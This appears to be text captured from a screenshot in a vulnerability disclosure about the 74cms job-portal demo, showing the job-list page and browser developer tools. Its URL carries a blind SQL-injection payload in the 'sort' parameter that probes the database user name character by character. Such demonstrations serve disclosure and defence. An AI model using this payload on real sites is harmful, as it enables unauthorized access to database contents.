 demo.74cms.com/hunter/jobs-list.php?sort=hot>asc,if(strcmp(substr(user(),1,14),char(114,111,111,116,64,108,111,99,97,108,104,111
首 页 招聘信息 微商圈 求职信息 HR工具箱 黄页 招聘会 新闻资讯 会员中心 培训信息 猎头
当前位置：首页 > 高级招聘信息 > 搜索结果
搜索方式： 全能搜索
请选择职位类别 请选择行业类别 请选择地区分类
请输入关键字 搜 索 更多条件
更新时间 薪资待遇 热度
测试1 所在公司
学历要求：中技 | 工作经验：3-5年 | 工作地点：北京市/东城区 | 招聘人数：人 | 薪资待遇：10-20万 | 性别要求：不限
职位描述：职位描述职位描述职位描述职位描述职位描述职位描述职位描述职位描述职位描述职位描述职位描述职位描述职位描述职位描述职位描
关于我们 帮助中心 个人求职 企业服务 官方微信 手机APP
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie XSS Encode
<div class="jobinfolists">
<div class="tit">…</div>
<div class="infolists" id="infolists">
<div class="list" style="border-bottom-style: none;">
<div class="li_left">
<div class="jobname">
<a href="http://demo.74cms.com/hunter/hunter-jobs-show.php?id=1" target="_blank">测试1</a>
</div>
<div class="com">…</div>
<div class="clear"></div>
<div class="txt">…</div>
</div>
</div>
Styles Comp
element.styl
}
.jobinfolist
.infolists .
color: #
}
.jobinfolist
.infolists .
text-decor
color: #